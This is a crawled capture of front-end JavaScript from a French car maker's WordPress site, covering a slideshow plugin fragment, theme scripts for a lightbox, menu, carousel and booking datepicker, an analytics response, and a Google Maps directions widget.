				console.log($(diaposArray).length);
				$(diaposArray).each( function(index, el) {
					$( el ).css({
						'left'       : '50%',
						'top'       : '50%',
						'max-width'  : 'none',
						'width'      : 'auto',
						'margin-left': '-' + ( $( el ).width() / 2 ) + 'px',
						'margin-top' : '-' + ( ( $( el ).height() - diapoHeight ) / 2 ) + 'px',
					});
				} );
			}
			
			var defaults = {
				'speedAuto'		: 2000,    // Vitesse de l'animation en mode auto
				'speed'			: 1000,    // Vitesse de l'animation en utilisant les boutons
				'duration'		: 5000,	   // Temps durant lequel l'image est visible
				'autostart'		: 1,       // Démarrge automatique
				'typeInterface'	: 0,       // Type d'interface (default : aucune)
				'autofit'	    : 'width', // Façon dont le diaporama s'adapte au document
				'autofitBottom' : 0        // Margin bottom de l'autofit (pour le mode 'height')
			};
			var options = $.extend(defaults, options);

			// Initialisation
			initDiapo();

			// Interface
			if(0!=options.typeInterface){ initInterface() }

			// Start !
			if(1<nbDiapos && options.autostart){ start('next', 1); }

			$(window).on("load", function() {
				fit( options.autofit );
			})
		}
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.bellier.fr/wp-content/themes/bellier/assets/js/common.js?ver=1.0
body_size: 1419
content:
jQuery(function($) {


	var lighboxImgs = $('article.index a[href*=".jpg"]>img, article.index a[href*=".png"]>img, article.index a[href*=".gif"]>img , article.page a[href*=".jpg"]>img, article.page a[href*=".png"]>img, article.page a[href*=".gif"]>img , article.front-page a[href*=".jpg"]>img, article.front-page a[href*=".png"]>img, article.front-page a[href*=".gif"]>img');
	lighboxImgs.each( function( index, el ) {
		$( el ).parent().attr('data-lightbox', 'page-lightbox');

		var parent = $(el).parent().parent().parent();
		console.log();

		if(parent.find('.wp-caption-text').length > 0) {
			$( el ).parent().attr('data-title', parent.find('.wp-caption-text').text());
		}

	} );

	
 	$('#type').select2({
    	minimumResultsForSearch: Infinity,
    });


	// Fixed Menu
	function menuFix( menu, menuTop ) {

		var header, top, headerHeight, absTop = 0;
		top          = menuTop - $( window ).scrollTop();
		header       = menu.parent();
		headerHeight = header.outerHeight();

		// Prise en compte de la barre d'admin lorsqu'elle est en "position: fixed;" elle aussi
		if ( $('body').hasClass('admin-bar') &&  600 < $(window).width() ) {
			absTop = $('#wpadminbar').height();
			top -= absTop;
		}

		// Descente du scroll => Menu non fixé
		if ( 0 <= top ) {
			menu.removeClass('fixed');
			menu.get(0).style.setProperty( 'top', '0' );
			header.get(0).style.setProperty( 'height', 'auto' );
		}

		// Scroll au niveau du menu ou sous le menu => Menu fixé
		else {
			menu.get(0).style.setProperty( 'top', absTop + 'px' );
			header.get(0).style.setProperty( 'height', headerHeight + 'px' );
			menu.addClass('fixed');
		}
	}
	var menu = $('.menu-header .menu-primary');
	var offset = menu.offset();
	menuTop = offset.top;
	$(window).scroll( function() { menuFix( menu, menuTop ); } )
		     .resize( function() { menuFix( menu, menuTop ); } );

	// Carousel des actus
	var jcarousel = $('aside.news .jcarousel');

    jcarousel
        .jcarousel({
        	wrap: 'circular',
        	vertical: true
        })
        .jcarouselAutoscroll({
            interval: 3000,
            target: '+=1',
            autostart: true
        });

    jQuery( '.cal' ).click( function() {
		jQuery( this ).next().datepicker('show');
	} );

	if ( 0 != jQuery( '.search' ).length ) {
		var datepicker = {
            monthNames: ['Janvier','Février','Mars','Avril','Mai','Juin','Juillet','Août','Septembre','Octobre','Novembre','Décembre'],
            monthNamesShort: ['Jan','Fév','Mar','Avr','Mai','Jun','Jul','Aoû','Sep','Oct','Nov','Déc'],
            dayNames: ['Dimanche','Lundi','Mardi','Mercredi','Jeudi','Vendredi','Samedi'],
            dayNamesShort: ['Dim','Lun','Mar','Mer','Jeu','Ven','Sam'],
            dayNamesMin: ['Di','Lu','Ma','Me','Je','Ve','Sa'],
            format: 'dd/mm/yyyy',
            firstDay: 1,
            prevText: '&#x3c;Préc', prevStatus: 'Voir le mois précédent',
            prevJumpText: '&#x3c;&#x3c;', prevJumpStatus: 'Voir l\'année précédent',
            nextText: 'Suiv&#x3e;', nextStatus: 'Voir le mois suivant',
            nextJumpText: '&#x3e;&#x3e;', nextJumpStatus: 'Voir l\'année suivant',
            currentText: 'Courant', currentStatus: 'Voir le mois courant',
            todayText: 'Aujourd\'hui', todayStatus: 'Voir aujourd\'hui',
            clearText: 'Effacer', clearStatus: 'Effacer la date sélectionnée',
            closeText: 'Fermer', closeStatus: 'Fermer sans modifier',
            yearStatus: 'Voir une autre année', monthStatus: 'Voir un autre mois',
            weekText: 'Sm', weekStatus: 'Semaine de l\'année',
            dayStatus: '\'Choisir\' le DD d MM',
            defaultStatus: 'Choisir la date',
            isRTL: false,
            defaultDate: "+1w",
            changeMonth: true,
            numberOfMonths: 1
        };

		$('#resa_debut').datepicker( datepicker );

		$('#resa_fin').datepicker( datepicker );


		
	}

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=571909402&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bellier.fr%2Fpages%2Fconstructeur-voiture-sans-permis-orne-61%2F&ul=en-us%40posix&dt=Constructeur%20voiture%20sans%20permis%20pr%C3%A8s%20de%20l%27Orne%2061%20-%20Bellier&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1193686725&gjid=261334485&cid=600609011.1762580183&tid=UA-107855883-1&_gid=220817528.1762580183&_r=1&_slc=1&gtm=45He5b50h1n81MSZ975Pv77678423za200zd77678423&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~115480710~115583767~115938466~115938468~116217636~116217638&z=917733976
body_size: -449
content:
2,cG-HSM4DHLHRB

--- FILE ---
content_type: application/javascript
request_url: https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.acces.js?ver=5.5.17
body_size: 1458
content:
jQuery(function($) {
	
	// ----------- //
	//    Accès    //
	// ----------- //
	(function( $ ) {

		$.fn.acces = function() {

			return this.each(function() {
				
				// Variables
				// ----------
				var directionsService, geocoder, map, service, place;
				var elt, name, address, radius, marker, zoom, info, directionPanel, dest;
				

				// Methods
				// --------

				var initialize = function ( ){
					createMap();
					codeAddress();

					if ( 0 < form.length ) {
						dest = form.find( '#depart' );
						form.find( 'button.itineraire' ).click( function( e ){
							e.preventDefault();
							getDirection();
						} );
						form.find( 'button.reset' ).click( function( e ){
							e.preventDefault();
							reinitialize();
						} );
						form.find( 'input#depart' ).keypress( function( e ){
							if ( e.which == 13 ) {
								e.preventDefault();
								getDirection();
							}
						} );
					}
				}

				var createMap = function() {
					var myOptions = {
						zoom: parseInt(zoom),
						mapTypeId: google.maps.MapTypeId.ROADMAP,
						scrollwheel: 0
					};
					map = new google.maps.Map( thisElt, myOptions );
				}

				var reinitialize = function() {
					removeDirectionPanel();
					dest.val( '' );
					elt.empty();
					createMap();
					codeAddress();
				}

				var codeAddress = function (){
					geocoder = new google.maps.Geocoder();
				    geocoder.geocode( {'address': address}, function(results, status){
						if (status == google.maps.GeocoderStatus.OK) {

							map.setCenter( results[0].geometry.location );
							getPlace( results[0].geometry.location );

						} else {
							console.log('Geocode was not successful for the following reason: '+status);
						}
				    } );
				}

				var getPlace = function (latlng){
					var request = {
						location: latlng,
						radius: radius,
						keyword: name
					};
					service = new google.maps.places.PlacesService(map);
					service.search(request, getPlaceCallback);
				}

				var getPlaceCallback = function (results, status){
					if(status == google.maps.places.PlacesServiceStatus.OK){
						place = results[0];
						map.setCenter(place.geometry.location);

						if( marker )
							makeMarker();
					}else{
						console.log('non trouvé');
					}
				}

				var makeMarker = function (){
					var request = { reference: place.reference };
					service.getDetails( request, function( place, status ) {
						var marker = new google.maps.Marker({
							map: map,
							position: place.geometry.location,
							title: place.name
						});
						var content = '';
						content += '<a href="' + place.url + '" target="_blank">';
						content += 	'<strong>' + place.name + '</strong><br>';
						content += '</a>';
						if ( 'undefined' != typeof( place.formatted_address ) )
							content += place.formatted_address+'<br>';

						var infowindow = new google.maps.InfoWindow({ content: content });

						google.maps.event.addListener(marker, 'click', function() {
						    infowindow.open(map, marker);
						});

						if(info)
							infowindow.open(map, marker);
					});
				}

				var getDirection = function() {
					directionsService = new google.maps.DirectionsService();

					elt.addClass( 'with-direction' );
					jQuery( elt ).after( '<div class="directionsPanel"></div>' );
					
					directionsDisplay = new google.maps.DirectionsRenderer();
				    var myOptions = {
						zoom: 7,
						mapTypeId: google.maps.MapTypeId.ROADMAP
				    }
				    map = new google.maps.Map( thisElt, myOptions );
				    directionsDisplay.setMap( map );
					directionsDisplay.setPanel( elt.next().get(0) );
					
					var start = dest.val();
					var request = {
						origin: start,
						destination: place.geometry.location,
						travelMode: google.maps.TravelMode.DRIVING
					};
					directionsService.route( request, function( result, status ) {

						if ( status == google.maps.DirectionsStatus.OK ) {
							directionsDisplay.setDirections( result );
						} else {
							alert('Point de départ inconnu. Êtes-vous sûr de l\'orthographe?');
							reinitialize();
						}
					});
				}

				var removeDirectionPanel = function() {
					jQuery( elt ).removeClass( 'with-direction' );
					jQuery( '.directionsPanel' ).remove();
				}


				// Initialization
				// ---------------

				thisElt = this;
				elt = $( this );

				name = elt.attr('data-name');
				address = elt.attr('data-address');
				radius = elt.attr('data-radius');
				marker = elt.attr('data-marker');
				info = elt.attr('data-info');
				zoom = elt.attr('data-zoom');
				form = elt.prev();

				initialize();

			});
			
		};

	} ( jQuery ));

	$( '.acces .map' ).acces();

});